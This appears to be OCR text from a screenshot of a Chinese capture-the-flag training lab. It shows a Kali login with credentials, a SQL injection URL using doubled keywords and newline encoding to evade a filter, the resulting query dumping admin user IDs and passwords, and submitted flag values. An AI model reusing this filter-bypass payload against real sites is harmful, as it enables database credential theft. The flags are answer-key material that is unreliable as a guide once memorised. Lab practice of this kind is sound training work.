 返回
操作机kali 202.1.1.20
账号：root
密码：123456
Ctrl+v
Ctrl+Alt+Delete
倒计时：01：09：08
延时
编辑拓扑
应用程序
位置
Firefox ESR
星期一 15:24
1
Mozilla Firefox
这是一个非常好的网站 –...
我的网站
Preferences
http://news....id=2--%0A--
news.qianxin.com/sql/index.php?id=2%0Aununionion%0Aselselectect%0A1,2,group_concat(userid,pwd),4,5,6,7,8,9,10%0Afron
Search
用户ID：2
用户账号：flag4
用户密码：9****6
用户ID：1
用户账号：flag4flag4{c261a93b636d1975}
用户密码：****
当前查询语句：SELECT * FROM dede_admin WHERE id=2 union select 1,2,group_concat(userid,pwd),4,5,6,7,8,9,10 from dede_admin where id=2-- --
项目指导
提交flag
实训任务
flag1
提交
flag1正确
3、任务3
flag1
flag3{e0c34f72c42d6b90}
提交
flag1正确
4、任务4
flag1
请输入flag
提交
5、任务5
flag1
请输入flag
提交
6、任务6
flag1
请输入flag
提交
7、任务7
flag1
请输入flag
提交
8、任务8